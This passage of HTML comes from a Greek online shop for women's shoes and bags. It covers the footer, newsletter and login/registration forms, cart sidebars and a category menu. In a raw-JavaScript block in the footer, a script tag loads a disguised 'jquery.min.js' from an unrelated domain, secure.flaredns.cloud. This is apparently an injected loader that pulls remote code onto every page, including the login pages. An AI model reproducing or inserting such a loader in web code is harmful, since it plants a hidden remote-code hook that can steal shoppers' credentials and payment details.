                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div  class="section-element padding-top-80 padding-bottom-50 footer-light-1"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-7 nasa-col columns"><img class="nasa-image" src="https://fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="" width="200" height="120" /><ul class="contact-information"><li class="media"><span class="contact-text">Ηφαίστου 24, Μοναστηράκι ΤΚ 105 55</span></li><li class="media"><span class="contact-text">210 32 52 561</span></li><li class="media"><a class="contact-text" href="mailto:info@fashionsteps.gr" title="ΗΛΕΚΤΡΟΝΙΚΗ ΔΙΕΥΘΥΝΣΗ">info@fashionsteps.gr</a></li></ul></div><div class="large-5 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Χρήσιμες πληροφορίες</h4>
</div>        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Η Εταιρεία" href="https://fashionsteps.gr/contact-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Η Εταιρεία</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy default-menu root-item nasa_odd"><a title="Όροι Χρήσης" href="https://fashionsteps.gr/politiki-aporritou/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Όροι Χρήσης</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Μεγεθολόγιο" href="https://fashionsteps.gr/megethologio/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Μεγεθολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Καθαρισμός &#038; Αποθήκευση" href="https://fashionsteps.gr/katharismos-apothikefsi/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Καθαρισμός &#038; Αποθήκευση</a></li>
            </ul>
        </div>
        </div></div>
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
		</div>
	</div>
</div><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid footer-contact"><div class="large-5 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Παραγγελίες</h4>
</div>        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Τρόποι Πληρωμής" href="https://fashionsteps.gr/tropoi-pliromis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Πληρωμής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Τρόποι Αποστολής" href="https://fashionsteps.gr/tropoi-apostolis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Αποστολής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Πολιτική Επιστροφών" href="https://fashionsteps.gr/politiki-epistrofon/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Πολιτική Επιστροφών</a></li>
            </ul>
        </div>
        </div><div class="large-7 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Newsletter</h4>
</div><div class="wpb_text_column wpb_content_element" ><p class="nasa-contact-text">Λάβετε άμεσες ενημερώσεις για τα νέα προϊόντα και τις ειδικές προσφορές μας!</p>
</div>
<div class="wpcf7 no-js" id="wpcf7-f210-o1" lang="en-US" dir="ltr" data-wpcf7-id="210">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/#wpcf7-f210-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="210" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f210-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email nasa-footer-contact-mail" id="email" aria-required="true" aria-invalid="false" placeholder="Συμπληρώστε το email σας" value="" type="email" name="your-email" /></span><label>Email:</label><input class="wpcf7-form-control wpcf7-submit has-spinner btn-submit-newsletters button" type="submit" value="ΕΓΓΡΑΦΗ" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div  class="section-element nasa-footer-bottom"><div class="row"><div class="large-4 nasa-footer-bottom-left nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p>© 2025 <a href="https://fashionsteps.gr/"><strong>Fashionsteps</strong></a> - All Rights reserved</p>
</div></div><div class="large-8 nasa-footer-bottom-right nasa-col columns">        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Τρόποι Πληρωμής" href="https://fashionsteps.gr/tropoi-pliromis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Πληρωμής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Τρόποι Αποστολής" href="https://fashionsteps.gr/tropoi-apostolis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Αποστολής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Πολιτική Επιστροφών" href="https://fashionsteps.gr/politiki-epistrofon/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Πολιτική Επιστροφών</a></li>
            </ul>
        </div>
        </div></div></div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Πρόσφατα προβεβλημένα" title="Πρόσφατα προβεβλημένα" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://fashionsteps.gr/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    ΑΝΑΖΗΤΗΣΗ                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Ψάχνω για..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Κλείσιμο αναζήτησης" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Σύνδεση / Εγγραφή</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    Το καλάθι μου                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_yith_wishlist_actived" value="1" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Αγαπημένα                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Κλείσε" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Πρόσφατα προβεβλημένα            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Κλείσιμο" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Καλώς Ήλθατε!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Όνομα Χρήστη ή email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Να με θυμάσαι                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Κωδικός <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://fashionsteps.gr/my-account/lost-password/">Επαναφορά?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="40aa42c3b4" /><input type="hidden" name="_wp_http_referer" value="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="ΣΥΝΔΕΣΗ">ΣΥΝΔΕΣΗ</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Δημιουργία λογαριασμού                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Δημιουργία Νέου Λογαριασμού            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_username" class="left rtl-right">
                            Όνομα Χρήστη <span class="required" aria-hidden="true">*</span>
                        </label>

                        <!-- Username -->
                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_reg_username" autocomplete="username" value="" />
                    </p>

                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_password" class="left rtl-right">
                            Κωδικός <span class="required">*</span>
                        </label>

                        <!-- Password -->
                        <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                        
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_password" id="nasa_reg_password" autocomplete="new-password" required aria-required="true" />
                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Τα προσωπικά σας δεδομένα θα χρησιμοποιηθούν για την υποστήριξη της εμπειρίας σας σε ολόκληρο τον ιστότοπο, για τη διαχείριση της πρόσβασης στο λογαριασμό σας και για άλλους σκοπούς που περιγράφονται στη σελίδα <a href="https://fashionsteps.gr/politiki-aporritou/" class="woocommerce-privacy-policy-link" target="_blank">πολιτική απορρήτου</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="92cefdf14a" /><input type="hidden" name="_wp_http_referer" value="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="ΕΠΑΝΑΦΟΡΑ ΛΟΓΑΡΙΑΣΜΟΥ">ΕΠΑΝΑΦΟΡΑ ΛΟΓΑΡΙΑΣΜΟΥ</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Έχετε ήδη λογαριασμό?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Συνδεθείτε εδώ                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-198 cat-item-kosmimata root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/kosmimata/" title="ΚΟΣΜΗΜΑΤΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΚΟΣΜΗΜΑΤΑ</a><ul class='children'>
